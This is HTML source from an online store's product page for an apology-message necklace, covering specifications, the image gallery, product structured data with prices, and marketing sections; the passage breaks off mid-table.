<ul style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">
<li style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">14k white gold finish or 18k yellow gold finish over stainless steel</li>
<li style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">7mm cubic zirconia </li>
<li style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Pendant dimensions: 0.8" (20mm) height / 0.4" (10mm) width</li>
<li style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Adjustable length: 18" - 22" (45.72 cm - 55.88 cm)</li>
<li style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;">Lobster clasp</li>
</ul>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"> </p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"><img style="box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;" src="https://cdn.shineon.com/long-form-description-images/alluring-beauty-specifications.jpg" width="480" height="480" loading="lazy"></p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;"> </p>
<p style="box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 / .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;">Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/products/im-sorry-i-have-been-an-ass-2" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813478441053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813479129181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813479194717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813479358557"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813479456861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813479555165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813479620701"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813671805021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&width=1445"
    alt="I&#39;m Sorry I Have Been An Ass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25813673508957"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "I'm Sorry I Have Been An Ass",
      "url": "https:\/\/snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066\u0026width=1920"
        ],
      "description": "This delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\nI'm Sorry I Have Been An Ass\nI DID\nSOMETHING\nI CAN'T TAKE BACK.\nI TRULY WISH\nI COULD REWIND\nTHE CLOCK.\n I WOULD\nTRY AND OFFER AN EXPLANATION,\nBUT THERE ARE\nNO EXCUSES.\nMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\nONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\nAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\nCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\nFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\nI CAUSED YOU.\n \nI Love You Forever!\n\nThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\n \nAdditional Specs:\n\n14k white gold finish or 18k yellow gold finish over stainless steel\n7mm cubic zirconia \nPendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\nAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\nLobster clasp\n\n \n\n \nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-11377192",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-11377192","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2?variant=41179130921053"
          },
{
            "@type" : "Offer","sku": "SO-11377194","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2?variant=41179130953821"
          },
{
            "@type" : "Offer","sku": "SO-11377195","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2?variant=41179130986589"
          },
{
            "@type" : "Offer","sku": "SO-11377196","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2?variant=41179131019357"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
